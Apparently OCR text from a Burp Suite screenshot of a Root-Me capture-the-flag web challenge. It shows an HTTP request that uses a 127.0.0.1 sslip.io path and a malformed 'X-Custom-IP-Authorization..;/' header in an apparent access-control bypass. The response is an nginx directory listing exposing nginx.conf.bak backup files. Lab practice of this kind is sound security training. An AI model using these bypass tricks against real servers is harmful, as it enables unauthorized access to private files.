 Request
Pretty Raw Hex Hackvertor \n
1 GET /dir_enum.127.0.0.1.sslip.io/uploads/ HTTP/1.1
2 Host: challenge01.root-me.org:59094
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 X-Custom-IP-Authorization..;/
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Cookie: oai_consent_analytics=false; oai_consent_marketing=false
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
3 Content-Type: text/html
4 Date: Wed, 20 Aug 2025 17:46:27 GMT
5 Server: nginx/1.27.2
6 Content-Length: 472
7
8 <html>
9 <head>
<title>
Index of /uploads/
</title>
10 <meta name="NetsparkQuiltingResult" total-length="384" removed="0"
rules-found="" />
11 </head>
12 <body>
13 <h1>
Index of /uploads/
</h1>
<hr>
<pre>
<a href="../">
../
</a>
14 <a href="nconf.bak">
nconf.bak
</a>
04-Sep-2024 12:53
609
15 <a href="nginx.conf.bak">
nginx.conf.bak
</a>
04-Sep-2024 12:53
611
16 </pre>
<hr>
</body>
17 </html>
18
Search 0 highlights